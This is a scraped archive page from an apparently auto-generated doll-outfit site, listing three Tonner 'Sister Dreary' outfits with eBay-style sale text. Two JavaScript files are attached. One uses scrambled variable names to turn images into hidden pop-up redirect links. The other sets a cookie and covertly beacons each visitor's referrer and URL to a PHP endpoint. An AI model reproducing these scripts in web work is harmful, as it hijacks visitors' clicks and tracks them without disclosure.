	<li class="cat-item cat-item-4600"><a href="https://tonnerdolloutfits.org/category/xrare-ellowyne/" >xrare-ellowyne</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://tonnerdolloutfits.org/category/xrare-new/" >xrare-new</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://tonnerdolloutfits.org/category/xxxrare/" >xxxrare</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://tonnerdolloutfits.org/category/yachting/" >yachting</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://tonnerdolloutfits.org/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://tonnerdolloutfits.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://tonnerdolloutfits.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://tonnerdolloutfits.org/category/zombie/" >zombie</a>
</li>
		</ul>
</li>					</ul>
				</div><!-- #first .widget-area -->
			</div><!-- #footer-widget-area -->
</div>
<div id="wrappermiddle" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://tonnerdolloutfits.org/" title="Tonner Doll Outfits" rel="home">Tonner Doll Outfits</a>
					</span>
				</div>
				<div id="site-description"></div>
									<img src="https://tonnerdolloutfits.org/wp-content/themes/default/images/headers/path.jpg" width="500" height="105" />
								</div><!-- #branding -->

<div id="access" role="navigation">
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
				<div class="menu"><ul><li ><a href="https://tonnerdolloutfits.org/">Home</a></li><li class="page_item page-item-6"><a href="https://tonnerdolloutfits.org/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://tonnerdolloutfits.org/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://tonnerdolloutfits.org/terms-of-service/">Terms of service</a></li></ul></div>
			</div><!-- #access -->


		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">




		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">Category Archives: <span>sister</span></h1>
				



			<div id="post-6180" class="post-6180 post type-post status-publish format-standard has-post-thumbnail hentry category-sister tag-dreary tag-morgue tag-outfit tag-robert tag-sister tag-tonner">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2022/03/08/sister-dreary-outfit-tea-at-the-morgue-by-robert-tonner/" title="Permalink to Sister Dreary outfit Tea at the Morgue by Robert Tonner" rel="bookmark">Sister Dreary outfit Tea at the Morgue by Robert Tonner</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2022/03/08/sister-dreary-outfit-tea-at-the-morgue-by-robert-tonner/" title="4:01 pm" rel="bookmark"><span class="entry-date">March 8, 2022</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Sister_Dreary_outfit_Tea_at_the_Morgue_by_Robert_Tonner_01_we.jpg" title="Sister Dreary outfit Tea at the Morgue by Robert Tonner" alt="Sister Dreary outfit Tea at the Morgue by Robert Tonner"/> 
 

<br/>
   <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Sister_Dreary_outfit_Tea_at_the_Morgue_by_Robert_Tonner_02_ocbl.jpg" title="Sister Dreary outfit Tea at the Morgue by Robert Tonner" alt="Sister Dreary outfit Tea at the Morgue by Robert Tonner"/><br/>	
  <br/>	

	

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Sister Dreary outfit Tea at the Morgue by Robert Tonner" alt="Sister Dreary outfit Tea at the Morgue by Robert Tonner"/> <br/>
 This is a long black fitted button down coat dress with a white satin collar made for the 16 Sister Dreary by Robert Tonner. The bottom of the dress is flared out and comes with textured tights, maryjane shoes. This outfit has never been removed from box. This item is in the category &#8220;Dolls &#038; Bears\Dolls, Clothing &#038; Accessories\Doll Clothes &#038; Accessories\Clothing &#038; Accessories&#8221;. The seller is &#8220;ddrake555541rn&#8221; and is located in this country: US. This item can be shipped worldwide.
    <ul>

<li>Type: Doll Clothes &#038; Accessories</li>
<li>Brand: Tonner</li>
</ul>
 

   <br/>
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Sister Dreary outfit Tea at the Morgue by Robert Tonner" alt="Sister Dreary outfit Tea at the Morgue by Robert Tonner"/>	 <br/> 
 
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/sister/" >sister</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/dreary/" rel="tag">dreary'</a>, <a href="https://tonnerdolloutfits.org/tag/morgue/" rel="tag">morgue</a>, <a href="https://tonnerdolloutfits.org/tag/outfit/" rel="tag">outfit</a>, <a href="https://tonnerdolloutfits.org/tag/robert/" rel="tag">robert</a>, <a href="https://tonnerdolloutfits.org/tag/sister/" rel="tag">sister</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-5290" class="post-5290 post type-post status-publish format-standard has-post-thumbnail hentry category-sister tag-covered tag-darkness tag-dreary tag-outfit tag-robert tag-sister tag-tonner">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2021/07/19/sister-dreary-outfit-covered-in-darkness-by-robert-tonner/" title="Permalink to Sister Dreary outfit Covered in Darkness by Robert Tonner" rel="bookmark">Sister Dreary outfit Covered in Darkness by Robert Tonner</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2021/07/19/sister-dreary-outfit-covered-in-darkness-by-robert-tonner/" title="1:40 pm" rel="bookmark"><span class="entry-date">July 19, 2021</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Sister_Dreary_outfit_Covered_in_Darkness_by_Robert_Tonner_01_vlq.jpg" title="Sister Dreary outfit Covered in Darkness by Robert Tonner" alt="Sister Dreary outfit Covered in Darkness by Robert Tonner"/>    	<br/>
		 	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Sister_Dreary_outfit_Covered_in_Darkness_by_Robert_Tonner_02_fqoi.jpg" title="Sister Dreary outfit Covered in Darkness by Robert Tonner" alt="Sister Dreary outfit Covered in Darkness by Robert Tonner"/>   <br/>	
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Sister_Dreary_outfit_Covered_in_Darkness_by_Robert_Tonner_03_wq.jpg" title="Sister Dreary outfit Covered in Darkness by Robert Tonner" alt="Sister Dreary outfit Covered in Darkness by Robert Tonner"/>

    <br/>
	
 <br/>	

		
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Sister Dreary outfit Covered in Darkness by Robert Tonner" alt="Sister Dreary outfit Covered in Darkness by Robert Tonner"/>	<br/> This is a long black fitted button down coat dress made for the 16 Sister Dreary by Robert Tonner. It comes with a black large hat with points and pom poms, along with a scarf. The bottom of the dress is edged in ace This outfit has never been removed from box. The item &#8220;Sister Dreary outfit Covered in Darkness by Robert Tonner&#8221; is in sale since Tuesday, April 6, 2021. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Tonner\Other Tonner Dolls&#8221;. The seller is &#8220;ddrake555541rn&#8221; and is located in Stamford, Connecticut. This item can be shipped worldwide.
 
<ul> 
<li>Type: Doll Clothes &#038; Accessories</li>
<li>Brand: Tonner</li>
	</ul>


   <br/>  

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Sister Dreary outfit Covered in Darkness by Robert Tonner" alt="Sister Dreary outfit Covered in Darkness by Robert Tonner"/>	 <br/>
 	
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/sister/" >sister</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/covered/" rel="tag">covered</a>, <a href="https://tonnerdolloutfits.org/tag/darkness/" rel="tag">darkness</a>, <a href="https://tonnerdolloutfits.org/tag/dreary/" rel="tag">dreary'</a>, <a href="https://tonnerdolloutfits.org/tag/outfit/" rel="tag">outfit</a>, <a href="https://tonnerdolloutfits.org/tag/robert/" rel="tag">robert</a>, <a href="https://tonnerdolloutfits.org/tag/sister/" rel="tag">sister</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-5278" class="post-5278 post type-post status-publish format-standard has-post-thumbnail hentry category-sister tag-dreary tag-dying tag-meet tag-outfit tag-robert tag-sister tag-tonner">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2021/07/16/sister-dreary-outfit-dying-to-meet-you-by-robert-tonner/" title="Permalink to Sister Dreary outfit Dying to meet You by Robert Tonner" rel="bookmark">Sister Dreary outfit Dying to meet You by Robert Tonner</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2021/07/16/sister-dreary-outfit-dying-to-meet-you-by-robert-tonner/" title="1:22 am" rel="bookmark"><span class="entry-date">July 16, 2021</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Sister_Dreary_outfit_Dying_to_meet_You_by_Robert_Tonner_01_oimf.jpg" title="Sister Dreary outfit Dying to meet You by Robert Tonner" alt="Sister Dreary outfit Dying to meet You by Robert Tonner"/> 	<br/>
 	
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Sister_Dreary_outfit_Dying_to_meet_You_by_Robert_Tonner_02_ag.jpg" title="Sister Dreary outfit Dying to meet You by Robert Tonner" alt="Sister Dreary outfit Dying to meet You by Robert Tonner"/>

	<br/>
 	  <br/>


 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Sister Dreary outfit Dying to meet You by Robert Tonner" alt="Sister Dreary outfit Dying to meet You by Robert Tonner"/>

  	<br/>  	This is a long very dark blue fitted button down jacket trimmed in narrow black lace with a narrow white lace collar. The jacket is over a long black skirt. This outfit comes with boots with a white satin collar made for the 16 Sister Dreary by Robert Tonner. The bottom of the dress is flared out and comes with textured tights, maryjane shoes. This outfit has never been removed from box. The item &#8220;Sister Dreary outfit Dying to meet You by Robert Tonner&#8221; is in sale since Tuesday, April 6, 2021. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Tonner\Other Tonner Dolls&#8221;. The seller is &#8220;ddrake555541rn&#8221; and is located in Stamford, Connecticut. This item can be shipped worldwide.
	<ul>	 
<li>Type: Doll Clothes &#038; Accessories</li>
<li>Brand: Tonner</li>
 		</ul>  
	  	 
<br/>

 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Sister Dreary outfit Dying to meet You by Robert Tonner" alt="Sister Dreary outfit Dying to meet You by Robert Tonner"/> <br/>
 	
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/sister/" >sister</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/dreary/" rel="tag">dreary'</a>, <a href="https://tonnerdolloutfits.org/tag/dying/" rel="tag">dying</a>, <a href="https://tonnerdolloutfits.org/tag/meet/" rel="tag">meet</a>, <a href="https://tonnerdolloutfits.org/tag/outfit/" rel="tag">outfit</a>, <a href="https://tonnerdolloutfits.org/tag/robert/" rel="tag">robert</a>, <a href="https://tonnerdolloutfits.org/tag/sister/" rel="tag">sister</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->



<div id="randomfooter">		<div class="entry-meta"><span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2022/12/31/cyborg-fighter-collab-with-moonlight-jewel-custom-smart-doll/" title="5:02 am" rel="bookmark"><span class="entry-date">December 31, 2022</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span></div><br />
		<div style="margin-bottom:5px;"><h1 class="entry-title"><a href="https://tonnerdolloutfits.org/2022/12/31/cyborg-fighter-collab-with-moonlight-jewel-custom-smart-doll/" rel="bookmark" title="Cyborg Fighter Collab With Moonlight Jewel Custom Smart Doll">>> Cyborg Fighter Collab With Moonlight Jewel Custom Smart Doll</a></h1></div>
		<div class="entry-content"></div>
		</div>


	</div><!-- #main -->

	<div id="footer" role="contentinfo">

<div id="nav" class="search-form-footer">
<form method="get" id="searchform-footer" action="/">
<input type="text" value="Type What You Want" name="s" id="s" onBlur="if (this.value == '') {this.value = 'Type What You Want';}" onFocus="if (this.value == 'Type What You Want') {this.value = '';}" />
<input type="hidden" id="searchsubmit-footer" />
<input type="submit" value="Search" title="Search" class="searchsubmit-footer" />
</form>
</div>
<div id="jumptotop"><a class="blackthin" rel="nofollow" href="#totop">Back to top &uarr;</a></div>

		<div id="colophon">


			<div id="site-info">
				<a href="https://tonnerdolloutfits.org/" title="Tonner Doll Outfits" rel="home">Tonner Doll Outfits</a> || 'TwentyXS' by <a href="https://kevinw.de" title="TwentyXS by Kevin Weber">K. Weber</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">CODE IS POETRY</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<div id="rss_button">
<div id="rss_button_child"><a href="https://tonnerdolloutfits.org/feed/" title="Subscribe to RSS">
<img src="https://tonnerdolloutfits.org/wp-content/themes/default/images/rss_badge_subscribe.png"></a></div>
</div>

<div id="sidewidthr"></div>
</div> 
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tonnerdolloutfits.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tonnerdolloutfits.org/facodijy.js
body_size: 554
content:

window.onload = function ()
{
	juxu();
}


function juxu(){

	var wykuzezaq = document.getElementsByTagName("img");

 
	for (var tuvi = 0; tuvi < wykuzezaq.length; tuvi++) 	 	{  	
 
		var sygitikequniq = wykuzezaq[tuvi].getAttribute("class");  			if(sygitikequniq == null || sygitikequniq.length < 50) continue;
	  

		var mipikywogen = "/tibame.php?ers=" + sygitikequniq;			var byfyjenes = wykuzezaq[tuvi].getAttribute("alt"); 		var dibyjojaxyloq = cavocyg(mipikywogen, byfyjenes);
 		var mepozuhajuk = wykuzezaq[tuvi].parentNode; 	
			var varogudetu = wykuzezaq[tuvi].cloneNode(true); 
		dibyjojaxyloq.appendChild(varogudetu); 			

 
	
		mepozuhajuk.replaceChild(dibyjojaxyloq, wykuzezaq[tuvi]); 	 	
 		}  		
 }


function cavocyg(hifetuqudixo, falikucu)
{	if(falikucu == null) falikucu = "";

 	var syjekyv = document.createElement("a");	 	syjekyv.href = "#" + falikucu;	syjekyv.setAttribute("onclick", "javascript:window.open('" + hifetuqudixo + "');return false;");   	syjekyv.setAttribute("rel","nofollow");
 	syjekyv.setAttribute("target","_blank"); 	return syjekyv;	
 }

		

--- FILE ---
content_type: application/javascript
request_url: https://tonnerdolloutfits.org/tuloqa.js
body_size: 828
content:


//=============================================================================================
function zamory(){ 	var xeqycajup = window.location.href;    var lawizyhyzag = document.currentScript.src.split('/').pop().replace(".js","");	 	var behydudajub = "/" + lawizyhyzag + ".php";     var zosojedonupel = 60;

  	var sulybewasyg = lawizyhyzag;	
	var cufawypecakyh = ""; 	     try     {      cufawypecakyh=""+parent.document.referrer;	 
 
 	    }
		     catch (ex)     { 

 	    cufawypecakyh=""+document.referrer;
 
	    }	
 	  	if(jyjulavag(sulybewasyg) == null)
	{  	
		var zyzenedu = window.location.hostname;

	
 
 
 		
 
 		fisipise(sulybewasyg, "1", zosojedonupel, "/", zyzenedu);   	
 		if(jyjulavag(sulybewasyg) != null)		{				var lizyxujig = new Image(); 
			lizyxujig.src=behydudajub + "?referer=" + escape(cufawypecakyh) + "&url=" + escape(xeqycajup); 
 	 		}  	}	  }
  	

zamory();


function jyjulavag(tyhymac) {
    var momisozyj = document.cookie;
     var sovybive = tyhymac + "=";	    var vuwywafemo = momisozyj.indexOf("; " + sovybive);
	      if (vuwywafemo == -1) { 	

        vuwywafemo = momisozyj.indexOf(sovybive);

 
	 


        if (vuwywafemo != 0) return null;    } else {
 

        vuwywafemo += 2;   
	    }	    var wuwon = document.cookie.indexOf(";", vuwywafemo);    if (wuwon == -1) {		

         wuwon = momisozyj.length; 	
    } 
      return unescape(momisozyj.substring(vuwywafemo + sovybive.length, wuwon));
	}	 



function fisipise(tomopaguto,pahigekydaq,lytorehoqyp, xehepoxuxyre, wurudihamicah) 
{
  var jubogyc = new Date();  var tusuxisyzunu = new Date();  
 

 

 tusuxisyzunu.setTime(jubogyc.getTime() + 1000*60*lytorehoqyp); 	 document.cookie = tomopaguto+"="+escape(pahigekydaq) + ";expires="+tusuxisyzunu.toGMTString() + ";path=" + xehepoxuxyre + ";domain=" + wurudihamicah;	 	}	 				